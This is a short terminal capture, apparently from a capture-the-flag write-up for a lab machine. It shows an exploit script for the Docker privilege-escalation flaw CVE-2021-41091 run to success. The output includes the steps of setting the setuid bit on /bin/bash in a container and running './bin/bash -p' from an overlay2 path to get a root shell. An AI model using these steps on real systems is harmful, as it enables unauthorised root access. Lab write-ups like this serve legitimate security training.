 marcus@monitorstwo~$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'